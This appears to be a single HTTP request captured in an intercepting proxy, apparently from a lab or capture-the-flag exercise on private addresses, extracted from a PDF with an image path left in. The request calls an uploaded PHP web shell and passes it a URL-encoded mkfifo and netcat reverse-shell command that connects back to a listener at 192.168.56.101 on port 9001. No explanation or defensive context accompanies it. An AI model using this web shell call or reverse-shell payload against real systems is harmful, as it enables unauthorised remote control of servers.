 Request
Pretty Raw \n Actions
1 GET /admin/uploads/shell.php3?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.56.101+9001+>/tmp/f HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=06qtp63u64jcb0ng3jo36r5s27
0 Upgrade-Insecure-Requests: 1
1